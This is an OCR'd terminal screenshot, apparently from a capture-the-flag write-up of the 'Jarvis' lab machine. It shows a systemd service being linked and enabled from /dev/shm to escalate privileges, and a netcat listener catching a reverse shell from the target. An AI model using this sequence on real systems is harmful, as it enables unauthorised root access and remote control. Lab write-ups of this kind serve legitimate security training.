 pepper@jarvis:/dev/shm$ systemctl link /dev/shm/pwn3d.service
Created symlink /etc/systemd/system/pwn3d.service -> /dev/shm
/pwn3d.service.
pepper@jarvis:/dev/shm$ systemctl enable --now /dev/shm/pwn3d
.service
Created symlink /etc/systemd/system/multi-user.target.wants/p
wn3d.service -> /dev/shm/pwn3d.service.
Job for pwn3d.service failed because the control process exit
ed with error code.
See "systemctl status pwn3d.service" and "journalctl -xe" for
 details.
pepper@jarvis:/dev/shm$
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.143] 40550
?:(
/home/a/Doc/Ha/L/Ja/content | # | took 48s | ok